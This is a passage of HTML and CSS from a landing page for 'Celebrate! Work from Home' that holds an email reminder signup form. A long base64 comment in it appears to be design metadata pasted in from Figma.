    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622579671631, [data-slick-id="1622579671631"] {
      margin-top: 20px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622579671631 .block, [data-slick-id="1622579671631"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622579671631, [data-slick-id="1622579671631"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1622579671631"
  class="
  block-type--form
  text-center
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1622579671631_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="fade-down"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    








<style>
  #block-1622579671631 .form-btn {
    border-color: #f6911f;
    border-radius: 4px;
    background: #f6911f;
    color: #ffffff;
  }
  #block-1622579671631 .btn--outline {
    color: #f6911f;
    background: transparent;
  }
  #block-1622579671631 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1606258505758_blocks_1622579671631_settings_text"><h4><!--(figmeta)eyJmaWxlS2V5IjoiU2I0N3ZMamZoV3BZY1RKc2JqeHFSRiIsInBhc3RlSUQiOjIwNjQxOTIwMjQsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]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[base64]/S3jiK7+h5cn/2D6zP8FFgrRFwIV10aIdctDFJ6/OgwY323eXgNLcNQHciW0hsjqcXsLo9mbMXQX2KU8/sXEdDvu2/[base64]/V8gLKUqAqCuI4AdCLzBmLi1QbE2hqabCVunitTzC98XQOpI1qRR+DH67P7FOIiM/KnNu4rUjHaCJzZeQypBscr+Cy/fa3jSOE8ju4QPsY/lCNzq1iUQi3DmW/4AYjVVf4BjNWt7GF3XEtDo6I4PeLINdlEFqONwguIGXeWlDwWQ+R1OI8iO1dyJg9LekN5f2KnNEULtNx0D+25Y3klySTImGLGULGikAQ6yB585ZautXmvlGUGSs3qjRKG3TsCawR/Z28vXWCTBBYicPNyHC+QqlIbYld9JLxaLKAnWgAHXJJT/+fSvLCPzUArelhUk+v+T/bHdttvx6HRK/VT8OAG41iGRJVnKsEagHGSm+g24DGyvnj1pvtFkIRjJExCp6QeCn5bttLhAjR72xjfMBmbU+bOIyGTrMg+C4lYjNrDMIrxoihCF2oQv3Iz8V7ZMESlnQICkY8BkgzhNMjWP3MT5JrHKZ25MMohE5nETPP4vEneP4Qq8ki+N/t3qyeVfhENicB7+iakleIg+222W/IJrukhA2rQfpcbQWecDHubALgNIeridCbhV9mBlLENoFOegxGuhngAULPIG06wROIRS5iDgpOwhq3AIl+UclL5FvFT0X/OHCmAU00OI72aSAillNgKGNHtw3zIEeSmVc1DC5qUCmN+ZjjBkK8ZGYQ5KmWMr2L0TDFknxNS9ei6VZTkHpboDljOl0jzNdwhBkykO70GLqyQaFdtVuQrO7j9l9VcjY6XIpmSedglAaiMa3qEdExPQI8ngKVyaL8NgjSPJIl0CMFJpxguONXVHyk9gBPLy/MITApgP0EHJ1ccxmo8aAl5QMivTFpeh5LouAYhjRcNLhRfUjLmX/[base64]/hcMg4XKT6VMBFwM8W7Uw7yle0yE7EHVwpArvGzAS/ptq99jUziwQBUHXClAEmvTN785Vb2D1ZnpL4nY4snU9sQQIg5ZNOTBo/6KDLbMF52pDzILBKHR9H64KlRZUW6BOjRVKdNiycAS2RIKp4dR4Q24AF4XCPfJZBnwAuJn4hvv8VbnpKuFIBKxU+YaDAIWANXoOKYyIdpJcMbgFc/ryiNB52hX7E+aevhHm2JXcV47E6JN8IKAVyWxaGsL99JCPidZMOujahQ8Z1k3YK/g0/NPFBCpEsAJ3r6b2VXyWcRFoeUyO3nBdAz8p2EgL5SDl9HyJ9BjdtBAAtW4U74ymNIWOQkI6aQjJq3IitWfqGiRNe/CeArXC4zMgObteSOvLvYwLcDZkZNvtxo1iVcrnh9tQxHyFcrbmsDLkR7rF5QUiJt1TOaCY1By88xlC4BXKiw2UR8eUhLPVYzIBKP3ONYMy21yZRtIGGjfBB4G6xaJEWKnBjNpAQ9WXFm5JOziLsga3KkgUbMD4gZvDrpACQnQ9luU1VLJ/u5gYC5AXWVnxuwpuQGpBI/NxBIbuCMTAXvzJsnUuKUgLW55AaCQyPPG6nWWVDxsSn3G13LJzO/R1BKEURAYtFFeBhvswhpxPc2EKQcA3YbxsJEAppY48hmXD4wkWNoGqsQSpdATGSI0SLeVZSg+0UBPAkxkYBno+bi3cMnCmkqBRcBp+czX4KPv5y7FevVyz3ED0GlPBpAySQjDXyKsmKg8+TAeAr/uP6RSNS/[base64]/MyIttgwCqJGXxUVf35VJwzAE/YRNgb6SLPz1vZ9R4qKaXiJTbmYC1pmRlxilrZVrE4ldMg0uMBvlkueL11VVcY7hQbZ0GLT2N/20RUOHws3h8N/f09H697GfvNfUocen4Db161vb4yuAHbHlLVVtdxntlSyspnlHfNsZzYB+4VBfV/AqLL+FVWWOh+K4sF4/LT6AE/BgrGtiOr2Poio8shmP56pPJQCok4zL4bjnNyHLkHtenFIMIaCHSJz5cwGSmBe6heFP+9uhROC5VAK8+vor0rey+fBUbSnjGb8AE8tyEz1NlCFnNOSj58sCbNSOfNJAeeBHjJjkapJQ5CDgpe8gqHMJlOQelUv8L(/figma)--></h4>
<h4><em><span><strong>Want a reminder 1 hour before we start?</strong></span></em></h4>
<h4><em><span><strong>Click "REMIND ME" below!</strong></span></em></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.celebrateworkfromhome.com/forms/2148665046/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="bsJzS4BHtkXyIrH8YH4iwDd7bhSz34zfGzVL499nKyNWJtcdgSqScQgdAybyEzywfZjCV1AqEnCJJS6yf/Hq9Q==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="77680d9f78c422fcd3ac2d788c397171" /><input type="hidden" name="form_submission[landing_page_id]" value="2150405896" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="checkbox-field form-group"><input type="hidden" name="form_submission[custom_45]" id="form_submission_custom_45" value="0" autocomplete="off" /><label><input type="checkbox" name="form_submission[custom_45]" id="form_submission_custom_45" value="1" required="required" class="form-control" placeholder="Yes, I understand Celebrate! Work from Home will add me to the email list to communicate with me about Celebrate! Work from Home programs and I can unsubscribe at any time." data-parsley-multiple="osq0jbie" /><span class="overlay"></span><span class="text">Yes, I understand Celebrate! Work from Home will add me to the email list to communicate with me about Celebrate! Work from Home programs and I can unsubscribe at any time.</span></label></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_A13F04&render=explicit" async defer></script>
        <input id="recaptcha_A13F04" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_A13F04_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_A13F04 = function() {
            initKajabiRecaptcha("recaptcha_A13F04", "recaptcha_A13F04_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--full btn--medium" type="submit" kjb-settings-id="sections_1606258505758_blocks_1622579671631_settings_btn_text" role="button">
            REMIND ME! 
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #f3f3f3;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #6aa5cd !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light hidden--desktop hidden--mobile" kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
